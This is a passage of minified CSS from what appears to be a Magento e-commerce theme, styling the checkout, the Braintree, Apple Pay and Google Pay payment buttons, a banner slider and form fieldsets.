.col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.block-search{margin-top:10px}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.tooltip.wrapper .tooltip.content{min-width:110px;font-size:12px;padding:10px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{width:500px}.checkout-payment-method .amcheckout-trust-seal{font-size:inherit}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field{display:block;width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field:nth-child(2n){padding-left:7px}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.datepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.timepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.comment{width:100%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.cms-index-index .nav-sections{margin-bottom:0}.slick-slide img{width:100%}.banner{overflow:hidden;margin-bottom:11px}.slick-initialized .slick-slide{position:relative}.slick-initialized .slick-slide>div>div{max-height:650px}.caption{position:absolute;margin:0 auto;max-width:1280px;right:0;z-index:3;top:49%;left:0;transform:translate(0%,-50%);margin-top:-5px}.caption h2{font-size:46px;color:#000;font-weight:900;text-transform:uppercase;margin-top:0}.caption p{font-size:17px;color:#333;font-weight:400;line-height:24px;max-width:600px;margin-bottom:3rem}.caption .btn-banner{border:2px solid #000;font-size:17px;font-weight:700;text-transform:uppercase;width:40%;height:43px;line-height:44px;text-align:center;color:#000;display:block;text-decoration:none}.caption .btn-banner:hover{background:#000;color:#fff}.banner_slider .slick-arrow{background:0 0;transform:translate(0,-50%);position:absolute;left:0;top:50%;border:0;z-index:3;color:#000;box-shadow:none !important;border-radius:0;margin-top:-3px;font-size:0;height:60px;line-height:32px;padding:0;width:36px;text-align:center}.banner_slider .slick-arrow:after{content:'\e617';font-family:'luma-icons';color:transparent}.banner_slider .slick-arrow:focus{background:0 0;color:#000;border:0;opacity:.8}.banner_slider .slick-arrow:active{background:0 0;color:#000;border:0;opacity:.8}.banner_slider .slick-list{max-height:650px}.banner_slider .slick-arrow.slick-next{left:inherit;right:0;transition:all .3s ease}.banner_slider .slick-arrow.slick-next:after{display:inherit;background-repeat:no-repeat !important;background:url('../../frontend/Magento/blank/en_US/Etatvasoft_Banner/images/right-arrow.png');margin-top:-31px}.banner_slider .slick-arrow.slick-next:hover{background:0 0;color:#000;border:0;opacity:.8}.banner_slider .slick-arrow.slick-prev{left:15px;transition:all .3s ease}.banner_slider .slick-arrow.slick-prev:after{display:inherit;background-repeat:no-repeat !important;background:url('../../frontend/Magento/blank/en_US/Etatvasoft_Banner/images/left-arrow.png');margin-top:-31px}.banner_slider .slick-arrow.slick-prev:hover{background:0 0;color:#000;border:0;opacity:.8}.banner_slider .slick-slider:hover .banner_slider .slick-arrow.slick-next{right:0}.banner_slider .slick-slider:hover .banner_slider .slick-arrow.slick-prev{left:15px}@media screen and (max-width:1400px){.caption{padding:0 60px}}@media screen and (max-width:991px){.caption{padding:0 40px}.caption h2{font-size:35px;margin-bottom:1rem}.caption .btn-banner{font-size:15px;width:100%;height:38px;line-height:39px}.caption p{font-size:15px;line-height:22px;margin-bottom:2rem}.banner_slider .slick-arrow{height:40px;line-height:32px;padding:0;width:30px}.banner_slider .slick-arrow.slick-next{right:15px}.banner_slider .slick-arrow.slick-next:after{font-size:18px;left:0;position:relative}.banner_slider .slick-arrow.slick-prev{left:5px}.banner_slider .slick-arrow.slick-prev:after{font-size:18px;left:-2px;position:relative}.banner_slider .slick-list{max-height:280px}.slick-initialized .slick-slide>div>div{max-height:280px}}@media screen and (max-width:767px){.cms-index-index .page-header{margin-bottom:0}.caption{padding:0 15px}.caption h2{font-size:25px;margin-bottom:2rem}.caption .btn-banner{font-size:13px;width:100%;height:34px;line-height:34px;border-width:1px}.caption p{font-size:14px;display:none}.banner_slider .slick-arrow{display:none !important}.banner_slider .slick-slide img{display:block;width:100%;max-width:100%;height:200px}}.pflfo-section .form .fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em;margin-left:-10px;margin-right:-10px;margin-bottom:20px}.pflfo-section .form .fieldset>*{letter-spacing:normal}.pflfo-section .form .fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.pflfo-section .form .fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.pflfo-section .form .fieldset>.legend{margin-left:10px;margin-right:10px;width:calc(100% - 20px);border-bottom:1px solid #c5c5c5}.pflfo-section .form .fieldset>.field.pflfo-col2{width:calc(50% - 20px);display:inline-block;padding:0 10px;vertical-align:top}.pflfo-section .form .fieldset>.field.pflfo-col1-wide{margin:0 0 20px;padding:0 10px}.pflfo-section .form .fieldset>.field.pflfo-col1-wide>.label{margin:0 0 5px;display:inline-block}.pflfo-section .form .fieldset>.field.pflfo-col1-wide:last-child{margin-bottom:0}.pflfo-section .form .fieldset>.field.pflfo-col1-wide>.label{font-weight:700}.pflfo-section .form .fieldset>.field.pflfo-col1-wide>.label+br{display:none}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .choice input{vertical-align:top}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group:before,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group:after{content:'';display:table}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group:after{clear:both}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group .field{box-sizing:border-box;float:left}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group.group-2 .field{width:50% !important}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group.group-3 .field{width:33.3% !important}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group.group-4 .field{width:25% !important}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .fields.group.group-5 .field{width:20% !important}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon textarea,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon select,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore:disabled,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addafter:disabled{opacity:.5}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore::-moz-placeholder,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addafter::-moz-placeholder{color:#c2c2c2}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore::-webkit-input-placeholder,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore:-ms-input-placeholder,.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .additional{margin-top:10px}.pflfo-section .form .fieldset>.field.pflfo-col1-wide.required>.label:after,.pflfo-section .form .fieldset>.field.pflfo-col1-wide._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.pflfo-section .form .fieldset>.field.pflfo-col1-wide .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pflfo-section .form .fieldset>.field.pflfo-col1{display:block;width:calc(50% - 